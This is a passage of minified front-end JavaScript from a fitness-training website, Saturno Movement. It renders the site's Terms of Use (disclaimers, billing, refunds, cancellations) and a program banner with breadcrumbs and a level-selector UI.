Movement's website for personal, non-commercial transitory viewing only. This is the grant of a license, not a transfer of title, and under this license you may not:"}),(0,o.jsxs)("ul",{className:"list-decimal ml-8 mt-2",children:[(0,o.jsx)("li",{children:"Modify or copy the materials;"}),(0,o.jsx)("li",{children:"Use the materials for any commercial purpose or public display (commercial or non-commercial);"}),(0,o.jsx)("li",{children:"Attempt to decompile or reverse engineer any software contained on Saturno Movement's website;"}),(0,o.jsx)("li",{children:"Remove any copyright or other proprietary notations from the materials; or"}),(0,o.jsx)("li",{children:'Transfer the materials to another person or "mirror" the materials on any other server.'})]}),(0,o.jsx)("p",{className:"mt-4",children:"This license shall automatically terminate if you violate any of these restrictions and may be terminated by Saturno Movement at any time. Upon terminating your viewing of these materials or upon the termination of this license, you must destroy any downloaded materials in your possession whether in electronic or printed format."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"3. Disclaimer & Medical Liability"}),(0,o.jsx)("p",{className:"mb-4",children:'The materials on Saturno Movement\'s website, memberships, training plans, and email campaigns are provided "as is." Saturno Movement makes no warranties, expressed or implied, and hereby disclaims and negates all other warranties, including without limitation, implied warranties or conditions of merchantability, fitness for a particular purpose, or non-infringement of intellectual property or other violation of rights.'}),(0,o.jsx)("p",{className:"mb-4",children:"The information on this site, in training programs, and in email campaigns is not intended to be a substitute for professional medical advice, diagnosis, or treatment. All content, including text, graphics, images, videos and information, is provided for general informational and educational purposes only. Saturno Movement makes no representation and assumes no responsibility for the accuracy of information, and such information is subject to change without notice."}),(0,o.jsx)("p",{className:"mb-4 font-semibold",children:"NEVER DISREGARD PROFESSIONAL MEDICAL ADVICE OR DELAY SEEKING MEDICAL TREATMENT BECAUSE OF SOMETHING YOU HAVE READ ON OR ACCESSED THROUGH SATURNO MOVEMENT."}),(0,o.jsx)("p",{className:"mb-2 font-semibold",children:"Consult Your Physician:"}),(0,o.jsx)("p",{className:"mb-4",children:"You should consult your physician or other qualified health provider before beginning any new exercise program. Participation in training activities is voluntary and at your own risk."}),(0,o.jsx)("p",{className:"mb-2 font-semibold",children:"Assumption of Risk:"}),(0,o.jsx)("p",{className:"mb-4",children:"By participating in any training plans, programs, or exercises provided by Saturno Movement, you acknowledge and agree that physical exercise involves inherent risks, including the risk of injury. You voluntarily assume full responsibility for any and all injuries, damages, or losses, which may be sustained as a result of participation."}),(0,o.jsx)("p",{className:"mb-2 font-semibold",children:"Equipment & Environment Safety:"}),(0,o.jsx)("p",{className:"mb-4",children:"You are solely responsible for obtaining and maintaining your own exercise equipment (such as rings, bars, mats, bands, etc.) and ensuring that it is properly set up, in good condition, and safe to use. You are also responsible for choosing an appropriate and safe environment to perform exercises, free from hazards. Saturno Movement is not liable for injuries, damages, or losses resulting from the use or misuse of any equipment or unsafe training environments."}),(0,o.jsx)("p",{className:"mb-2 font-semibold",children:"Results Disclaimer:"}),(0,o.jsx)("p",{className:"mb-4",children:"Saturno Movement makes no guarantees of specific fitness outcomes or results. Progress will vary depending on individual effort, physical condition, and other factors beyond our control."}),(0,o.jsx)("p",{className:"mb-2 font-semibold",children:"Limitation of Liability:"}),(0,o.jsx)("p",{className:"mb-4",children:"To the maximum extent permitted by law, Saturno Movement, its owners, coaches, affiliates, and partners are not liable for any injuries, health conditions, damages, or losses arising from the use of our website, programs, memberships, or email content, whether caused by negligence or otherwise. Participation in all programs is at your own risk."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"4. Limitations"}),(0,o.jsx)("p",{children:"In no event shall Saturno Movement be liable for any damages (including, without limitation, damages for loss of data or profit, or due to business interruption) arising out of the use or inability to use the materials on the website or in email campaigns, even if Saturno Movement has been notified orally or in writing of the possibility of such damage."}),(0,o.jsx)("p",{className:"mt-4",children:"Additional Clause: To the maximum extent permitted by law, our liability for any claim is limited to the amount paid by you for the services in question."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"5. Revisions and Errata"}),(0,o.jsx)("p",{children:"The materials appearing on Saturno Movement's website or in email campaigns may include technical, typographical, or photographic errors. Saturno Movement does not warrant that any of the materials are accurate, complete, or current. Saturno Movement may make changes to the materials at any time without notice but does not commit to updating them."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"6. Links"}),(0,o.jsx)("p",{children:"Saturno Movement has not reviewed all of the sites linked to its website or email campaigns and is not responsible for the contents of any such linked site. The inclusion of any link does not imply endorsement by Saturno Movement. Use of any such linked website is at the user's own risk."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"7. Service Availability"}),(0,o.jsx)("p",{children:"We strive to keep our website, training programs, and email content accessible at all times. However, Saturno Movement does not guarantee that the Services will be uninterrupted, timely, secure, or error-free. Access may be suspended temporarily for maintenance, upgrades, or factors beyond our control (such as internet outages or hosting failures). We are not liable for any losses or damages resulting from interruptions or unavailability of the Services."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"8. Site Terms of Use Modifications"}),(0,o.jsx)("p",{children:"Saturno Movement may revise these Terms of Use for its website or email campaigns at any time without notice. By using this website or subscribing to email communications, you are agreeing to be bound by the then-current version of these Terms of Use."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"9. Governing Law"}),(0,o.jsx)("p",{children:"Any claim relating to Saturno Movement's website, memberships, or email campaigns shall be governed by the laws of the State of Florida, United States, without regard to its conflict of law provisions."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"10. Protection of Children"}),(0,o.jsx)("p",{children:"Our Services are intended for an adult audience only, and children under the age of eighteen (18) are not eligible to use this Website, Membership, or email campaigns. We require all Users to be at least eighteen (18) years old to use any area of the Services. We ask that minors (under the age of eighteen 18) do not submit any personal information to us."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"11. Membership"}),(0,o.jsx)("p",{children:'You can become a Saturno Movement Member by signing up to pay monthly or annual fees for unlimited access to our "Training Plans." Training plans are online video programming that we offer as part of Saturno Movement Membership.'})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"12. Recurring Billing"}),(0,o.jsx)("p",{children:"The membership fee will be billed at the beginning of the paying portion of your membership and each month or year thereafter unless and until you cancel your membership. We automatically bill your payment method each month on the calendar day corresponding to the commencement of your paying membership. We reserve the right to change our billing timing, in particular, if your payment method has not successfully been charged."}),(0,o.jsx)("p",{className:"mt-4",children:"Additional Clause: By starting a membership, you expressly acknowledge and agree that your membership has recurring payment features, and you accept responsibility for all recurring charges prior to cancellation."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"13. No Refunds"}),(0,o.jsx)("p",{children:"Payments are non-refundable and there are no credits for partially used periods. Following a cancellation, however, you will continue to have access to your Saturno Movement Membership through the end of your current billing period."}),(0,o.jsx)("p",{className:"mt-4",children:"Additional Clause: Payments are non-refundable except where required by applicable law."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"14. Cancellations"}),(0,o.jsx)("p",{className:"mb-4",children:"You may cancel your Saturno Movement Membership at any time for any reason. To cancel your recurring subscription, please visit the settings page in the profile tab then click on cancel membership button. Following a cancellation, you will lose access to all Training Plans you enrolled in during your membership at the end of your billing period. If you choose to sign back up as a member, your billing date will update to the day you paid."}),(0,o.jsx)("p",{className:"mb-4",children:"If you subscribed through Apple (App Store / iTunes), all billing, cancellations, and refunds are managed directly by Apple. Saturno Movement cannot cancel these subscriptions on your behalf. To cancel, you must log in to your Apple account and manage your subscription settings there."}),(0,o.jsx)("p",{children:"If you subscribed through Android (Google Play) or directly through the Saturno Movement website, your payments are processed via the same payment providers (e.g., Stripe, PayPal, Teachable). These subscriptions are managed directly by Saturno Movement, and you may cancel at any time through your account settings on our website."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"15. Third-Party Content"}),(0,o.jsx)("p",{className:"mb-4",children:'We may email or provide you coupons, offers, and other specials from third parties (collectively "Promotions"). Saturno Movement is not responsible for the redemption, errors, omissions, or expiration of Promotions. All Promotions featured as a part of the Service are subject to change without notice and we have no control over their legality or the ability of any merchant to complete the Promotion.'}),(0,o.jsx)("p",{className:"mb-4",children:'The Service may contain links to Web pages and content of third parties ("Third-Party Content") as a service to those interested in this information. We do not monitor, endorse, or adopt, or have any control over, any Third-Party Content. We undertake no responsibility to update or review any Third-Party Content and can make no guarantee as to its accuracy or completeness.'}),(0,o.jsx)("p",{className:"mb-4",children:"Additionally, if you follow a link or otherwise navigate away from the Service, please be aware that these Terms will no longer govern. You should review the applicable terms and policies, including privacy and data gathering practices, of any Third-Party Content provider to which you navigate from the Service. You access and use Third-Party Content at your own risk."}),(0,o.jsx)("p",{children:"The Service may contain advertisements and promotions from third parties. Your business dealings or correspondence with, or participation in promotions of, advertisers other than us, and any terms, conditions, warranties, or representations associated with such dealings, are solely between you and such third party."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"16. Payments"}),(0,o.jsx)("p",{children:"Payments are processed securely through third-party providers such as Stripe or PayPal. We do not store or have access to your full credit card details. By providing a payment method, you represent that you are authorized to use it."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"17. Account Responsibility"}),(0,o.jsx)("p",{children:"You are responsible for maintaining the confidentiality of your login credentials and for all activities under your account. Sharing your account with others is strictly prohibited."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"18. Termination"}),(0,o.jsx)("p",{children:"We may suspend or terminate your membership, access to services, or email subscription at our sole discretion if you violate these Terms."})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"19. Email Marketing"}),(0,o.jsx)("p",{children:'By subscribing to Saturno Movement\'s email campaigns, newsletters, or promotional content, you consent to receive marketing and educational emails from us. You may unsubscribe at any time by clicking the "unsubscribe" link included in every email. Email addresses collected are used solely for Saturno Movement communications and will not be sold or rented to third parties.'})]})]})})})]})}}},e=>{var i=i=>e(e.s=i);e.O(0,[3264,9517,8441,1517,7358],()=>i(5095)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://saturnomovement.com/_next/static/chunks/9517-04ed92c143eee075.js
body_size: 2082
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9517],{9517:(e,t,l)=>{l.d(t,{default:()=>r});var s=l(5155),a=l(5565),i=l(7396),d=l(2115);function r(e){var t,l,r,o,x,n,c,h,p,m,u,g,v,w,f,b,j,N,_,y,k,L,C,z,F,B,S,E,T,H,P,A,D,I,U,G,O,R,Y,q,J,K;let{categoryPrograms:M,activeProgramId:Q,breadcrum:V,sectionTitleContent:W,lectureBreadcrum:X,workoutBreadcrum:Z}=e,[$,ee]=(0,d.useState)(!0),[et,el]=(0,d.useState)("");return(0,d.useEffect)(()=>{Q&&M&&M.length&&(M.some(e=>e._id===Q)?M.some(e=>e._id===Q&&"microcycles"===e.type)?ee(!0):ee(!1):ee(!0)),M&&M.some(e=>"64589714533735716b4b3f91"===e.category._id)?el("CALISTHENICS"):M&&M.some(e=>"64a2ca6be4d7e5fddfb7df7a"===e.category._id)&&el("YOGA")},[M,Q]),(0,s.jsx)(s.Fragment,{children:(0,s.jsx)("div",{className:"relative isolate pt-[82px] pb-4",children:(0,s.jsxs)("div",{className:"overflow-hidden pt-12 pb-4",children:[(0,s.jsx)("div",{className:"absolute top-0 left-0 w-full h-full -z-20",children:(0,s.jsx)(a.default,{width:1920,height:600,src:"/img/programs/banner.svg",alt:"Banner",className:"w-full h-full object-cover"})}),(0,s.jsxs)("div",{className:"lg:container mx-auto px-4 sm:px-6 pt-3.5 lg:px-8",children:[(0,s.jsx)("div",{className:"text-center",children:W&&(0,s.jsxs)("div",{className:"pb-10",children:[(0,s.jsx)("h2",{className:"text-pretty text-2xl sm:text-3xl md:text-5xl font-bold tracking-tight text-white upper-case",children:W.boldTitle1}),W.description&&(0,s.jsx)("p",{className:"mt-2 text-pretty text-base md:text-lg font-light tracking-tight text-white",children:W.description})]})}),(0,s.jsxs)("div",{className:"text-left",children:[M&&M.length>1&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("h1",{className:"text-pretty text-2xl sm:text-3xl md:text-5xl font-light text-white md:!leading-[57px]",children:["Easy to follow ",(0,s.jsx)("span",{className:"font-bold",children:et})," programs.",(0,s.jsx)("br",{}),"Tailored to you."]}),!$&&(0,s.jsx)("p",{className:"mt-2 text-pretty text-base font-light tracking-tight text-white",children:"Pick your level"})]}),M&&"66ab617a743e3c0026e0433a"==M[0]._id&&(0,s.jsx)(s.Fragment,{children:(0,s.jsxs)("h1",{className:"text-pretty text-2xl sm:text-3xl md:text-5xl font-light tracking-tight text-white pb-10 md:!leading-[57px]",children:["Develop Holistic Strength.",(0,s.jsx)("br",{}),"Unleash the Power of ",(0,s.jsx)("span",{className:"font-bold",children:"Ring Training."})]})}),M&&(null==M?void 0:M[0]._id)=="658556ea1fc3fc00267c5457"&&(0,s.jsx)(s.Fragment,{children:(0,s.jsxs)("h1",{className:"text-pretty text-2xl sm:text-3xl md:text-5xl font-light tracking-tight text-white pb-10 md:!leading-[57px]",children:["Develop Holistic Strength.",(0,s.jsx)("br",{}),"Unleash the Power of ",(0,s.jsx)("span",{className:"font-bold",children:"Home Training."})]})}),!M&&(0,s.jsx)(s.Fragment,{children:(0,s.jsx)("h1",{className:"text-pretty text-2xl sm:text-3xl md:text-5xl font-light tracking-tight text-white"})}),V&&(0,s.jsx)(s.Fragment,{children:(0,s.jsxs)("p",{className:"text-pretty text-sm font-light tracking-tight text-white capitalize pb-10",children:[(0,s.jsx)(i.default,{href:"/#programs",className:"hover:text-theme-blue",children:null==V?void 0:null===(r=V.week)||void 0===r?void 0:null===(l=r.program)||void 0===l?void 0:null===(t=l.category)||void 0===t?void 0:t.title.toLowerCase()})," >> ",(0,s.jsx)(i.default,{href:"/programs/".concat(null==V?void 0:null===(x=V.week)||void 0===x?void 0:null===(o=x.program)||void 0===o?void 0:o._id),className:"hover:text-theme-blue",children:null==V?void 0:null===(c=V.week)||void 0===c?void 0:null===(n=c.program)||void 0===n?void 0:n.title.toLowerCase()})," >> ",(0,s.jsx)(i.default,{href:"/programs/".concat(null==V?void 0:null===(p=V.week)||void 0===p?void 0:null===(h=p.program)||void 0===h?void 0:h._id,"/calendar"),className:"hover:text-theme-blue",children:null==V?void 0:null===(m=V.week)||void 0===m?void 0:m.title.toLowerCase()})," >> ",(0,s.jsx)("span",{className:"font-semibold",children:" ".concat(V.title.toLowerCase()," ")})]})}),X&&(0,s.jsx)(s.Fragment,{children:(0,s.jsxs)("p",{className:"text-pretty text-sm font-light tracking-tight text-white capitalize pb-10",children:[(null==X?void 0:null===(u=X.subcategory)||void 0===u?void 0:u.category)&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(i.default,{href:"/lecture-category/".concat(null==X?void 0:null===(v=X.subcategory)||void 0===v?void 0:null===(g=v.category)||void 0===g?void 0:g._id),className:"hover:text-theme-blue",children:null==X?void 0:null===(f=X.subcategory)||void 0===f?void 0:null===(w=f.category)||void 0===w?void 0:w.title.toLowerCase()})," >> ",(0,s.jsx)(i.default,{href:"/lectures/".concat(null==X?void 0:null===(b=X.subcategory)||void 0===b?void 0:b._id),className:"hover:text-theme-blue",children:null==X?void 0:null===(j=X.subcategory)||void 0===j?void 0:j.title.toLowerCase()})," >> ",(0,s.jsx)("span",{className:"font-semibold",children:" ".concat(X.title.toLowerCase()," ")})]}),(null==X?void 0:null===(y=X.subcategory)||void 0===y?void 0:null===(_=y.week)||void 0===_?void 0:null===(N=_.program)||void 0===N?void 0:N.category)&&(0,s.jsxs)(s.Fragment,{children:["".concat(null==X?void 0:null===(z=X.subcategory)||void 0===z?void 0:null===(C=z.week)||void 0===C?void 0:null===(L=C.program)||void 0===L?void 0:null===(k=L.category)||void 0===k?void 0:k.title.toLowerCase()," >> "),(0,s.jsx)(i.default,{href:"/programs/".concat(null==X?void 0:null===(S=X.subcategory)||void 0===S?void 0:null===(B=S.week)||void 0===B?void 0:null===(F=B.program)||void 0===F?void 0:F._id),className:"hover:text-theme-blue",children:null==X?void 0:null===(H=X.subcategory)||void 0===H?void 0:null===(T=H.week)||void 0===T?void 0:null===(E=T.program)||void 0===E?void 0:E.title.toLowerCase()})," >> ",(0,s.jsx)(i.default,{href:"/programs/".concat(null==X?void 0:null===(D=X.subcategory)||void 0===D?void 0:null===(A=D.week)||void 0===A?void 0:null===(P=A.program)||void 0===P?void 0:P._id,"/lectures"),className:"hover:text-theme-blue",children:"lectures"})," >> ",(0,s.jsx)(i.default,{href:"/lectures/".concat(null==X?void 0:null===(I=X.subcategory)||void 0===I?void 0:I._id),className:"hover:text-theme-blue",children:null==X?void 0:null===(U=X.subcategory)||void 0===U?void 0:U.title.toLowerCase()})," >> ",(0,s.jsx)("span",{className:"font-semibold",children:" ".concat(X.title.toLowerCase()," ")})]})]})}),Z&&(0,s.jsx)(s.Fragment,{children:(0,s.jsx)("p",{className:"text-pretty text-sm font-light tracking-tight text-white capitalize pb-10",children:(null==Z?void 0:null===(G=Z.subcategory)||void 0===G?void 0:G.category)&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(i.default,{href:"/workout-category/".concat(null==Z?void 0:null===(R=Z.subcategory)||void 0===R?void 0:null===(O=R.category)||void 0===O?void 0:O._id),className:"hover:text-theme-blue",children:null==Z?void 0:null===(q=Z.subcategory)||void 0===q?void 0:null===(Y=q.category)||void 0===Y?void 0:Y.title.toLowerCase()})," >> ",(0,s.jsx)(i.default,{href:"/workout-subcategory/".concat(null==Z?void 0:null===(J=Z.subcategory)||void 0===J?void 0:J._id),className:"hover:text-theme-blue",children:null==Z?void 0:null===(K=Z.subcategory)||void 0===K?void 0:K.title.toLowerCase()})," >> ",(0,s.jsx)("span",{className:"font-semibold",children:" ".concat(Z.title.toLowerCase()," ")})]})})})]}),!$&&M&&M.length>1&&(0,s.jsx)("div",{className:"relative w-[80px] h-[80px] sm:w-[150px] sm:h-[150px] md:w-[220px] md:h-[220px] lg:w-[230px] lg:h-[230px] mt-10 mb-6 bg-transparent rounded-full flex justify-center items-center",children:M.map((e,t)=>{switch(e.title.toLowerCase()){case"beginner guide":case"initiation master class":return(0,s.jsx)("div",{className:"absolute z-[5] w-[60px] h-[60px] sm:w-[125px] sm:h-[125px] md:w-[190px] md:h-[190px] lg:w-[230px] lg:h-[230px] rounded-full",children:(0,s.jsxs)(i.default,{href:"/programs/".concat(e._id),children:[(0,s.jsx)(a.default,{className:"rounded-full hover:shadow-[0px_0px_30px_rgba(229,227,0)] ".concat(Q===e._id&&"shadow-[0px_0px_30px_rgba(229,227,0)]"),width:250,height:250,src:"/img/programs/planets/sun.svg",alt:"Banner"}),(0,s.jsx)("p",{className:"".concat(Q===e._id?"text-[#e5e300]":"text-white"," text-xxs sm:text-sm md-text-base text-center font-semibold p-3 "),children:"Level 0"})]})},e._id);case"foundation 1":return(0,s.jsxs)("div",{className:"relative flex justify-center items-center",children:[(0,s.jsx)("div",{className:"absolute z-[4] w-[125px] h-[125px] sm:w-[250px] sm:h-[250px] md:w-[350px] md:h-[350px] lg:w-[543px] lg:h-[543px] rounded-full border-2 border-white/[0.36] blur-[2px]"}),(0,s.jsx)("div",{className:"absolute z-[4] rounded-full w-[125px] h-[125px] sm:w-[250px] sm:h-[250px] md:w-[350px] md:h-[350px] lg:w-[543px] lg:h-[543px] flex justify-center items-center",children:(0,s.jsxs)(i.default,{href:"/programs/".concat(e._id),className:"absolute z-30 -right-[10px] sm:-right-[25px] h-[25px] w-[25px] sm:h-[50px] sm:w-[50px] disabled",children:[(0,s.jsx)(a.default,{className:"rounded-full hover:shadow-[0px_0px_30px_rgba(229,227,0)] ".concat(Q===e._id&&"shadow-[0px_0px_30px_rgba(229,227,0)]"),width:50,height:50,src:"/img/programs/planets/1.svg",alt:"Banner"}),(0,s.jsx)("p",{className:"".concat(Q===e._id?"text-[#e5e300]":"text-white"," text-xxs sm:text-sm md-text-base text-center font-semibold pt-2"),children:"Level\xa01"})]})})]},e._id);case"foundation 2":return(0,s.jsxs)("div",{className:"relative flex justify-center items-center",children:[(0,s.jsx)("div",{className:"absolute z-[3] w-[250px] h-[250px] sm:w-[450px] sm:h-[450px] md:w-[600px] md:h-[600px] lg:w-[920px] lg:h-[920px] rounded-full border-2 border-white/[0.36] blur-[2px]"}),(0,s.jsx)("div",{className:"absolute z-[3] rounded-full w-[250px] h-[250px] sm:w-[450px] sm:h-[450px] md:w-[600px] md:h-[650px] lg:w-[920px] lg:h-[920px] flex justify-center items-center",children:(0,s.jsxs)(i.default,{href:"/programs/".concat(e._id),className:"absolute -right-[15px] sm:-right-[40px] h-[35px] w-[35px] sm:h-[77px] sm:w-[77px]",children:[(0,s.jsx)(a.default,{className:"rounded-full hover:shadow-[0px_0px_30px_rgba(229,227,0)] ".concat(Q===e._id&&"shadow-[0px_0px_30px_rgba(229,227,0)]"),width:77,height:77,src:"/img/programs/planets/3.svg",alt:"Banner"}),(0,s.jsx)("p",{className:"".concat(Q===e._id?"text-[#e5e300]":"text-white"," text-xxs sm:text-sm md-text-base text-center font-semibold pt-2"),children:"Level 2"})]})})]},e._id);case"foundation 3":return(0,s.jsxs)("div",{className:"relative flex justify-center items-center",children:[(0,s.jsx)("div",{className:"absolute z-[2] w-[370px] h-[370px] sm:w-[670px] sm:h-[670px] md:w-[850px] md:h-[850px] lg:w-[1245px] lg:h-[1245px] rounded-full border-2 border-white/[0.36] blur-[2px]"}),(0,s.jsx)("div",{className:"absolute z-[2] rounded-full w-[370px] h-[370px] sm:w-[670px] md:w-[850px] md:h-[850px] lg:w-[1245px] lg:h-[1245px] flex justify-center items-center",children:(0,s.jsxs)(i.default,{href:"/programs/".concat(e._id),className:"absolute -right-[25px] sm:-right-[50px] h-[50px] w-[50px] sm:h-[103px] sm:w-[103px]",children:[(0,s.jsx)(a.default,{className:"rounded-full hover:shadow-[0px_0px_30px_rgba(229,227,0)] ".concat(Q===e._id&&"shadow-[0px_0px_30px_rgba(229,227,0)]"),width:103,height:103,src:"/img/programs/planets/4.svg",alt:"Banner"}),(0,s.jsx)("p",{className:"".concat(Q===e._id?"text-[#e5e300]":"text-white"," text-xxs sm:text-sm md-text-base text-center font-semibold pt-2"),children:"Level 3"})]})})]},e._id);case"expansion 1":return(0,s.jsxs)(s.Fragment,{children:[3===t&&(0,s.jsxs)("div",{className:"relative flex justify-center items-center",children:[(0,s.jsx)("div",{className:"absolute z-[2] w-[370px] h-[370px] sm:w-[670px] sm:h-[670px] md:w-[850px] md:h-[850px] lg:w-[1245px] lg:h-[1245px] rounded-full border-2 border-white/[0.36] blur-[2px]"}),(0,s.jsx)("div",{className:"disabled absolute z-[2] rounded-full w-[370px] h-[370px] sm:w-[670px] md:w-[850px] md:h-[850px] lg:w-[1245px] lg:h-[1245px] flex justify-center items-center",children:(0,s.jsx)(a.default,{className:"absolute -right-[25px] sm:-right-[50px] h-[50px] w-[50px] sm:h-[103px] sm:w-[103px] grayscale",width:103,height:103,src:"/img/programs/planets/4.svg",alt:"Banner"})})]},e._id),(0,s.jsxs)("div",{className:"relative flex justify-center items-center",children:[(0,s.jsx)("div",{className:"absolute z-[1] w-[499px] h-[499px] sm:w-[930px] sm:h-[930px] md:w-[1100px] md:h-[1100px] lg:w-[1622px] lg:h-[1622px] rounded-full border-2 border-white/[0.36] blur-[2px]"}),(0,s.jsx)("div",{className:"absolute z-[1] rounded-full w-[499px] h-[499px] sm:w-[930px] sm:h-[930px]  md:w-[1100px] md:h-[1100px] lg:w-[1622px] lg:h-[1622px] flex justify-center items-center",children:(0,s.jsxs)(i.default,{href:"/programs/".concat(e._id),className:"absolute -right-[35px] sm:-right-[70px] h-[70px] w-[70px] sm:h-[140px] sm:w-[140px]",children:[(0,s.jsx)(a.default,{className:"rounded-full hover:shadow-[0px_0px_30px_rgba(229,227,0)] ".concat(Q===e._id&&"shadow-[0px_0px_30px_rgba(229,227,0)]"),width:140,height:140,src:"/img/programs/planets/2.svg",alt:"Banner"}),(0,s.jsx)("p",{className:"".concat(Q===e._id?"text-[#e5e300]":"text-white"," text-xxs sm:text-sm md-text-base text-center font-semibold pt-2"),children:"Level 4"})]})})]},e._id)]})}})},Q)]})]})})})}}}]);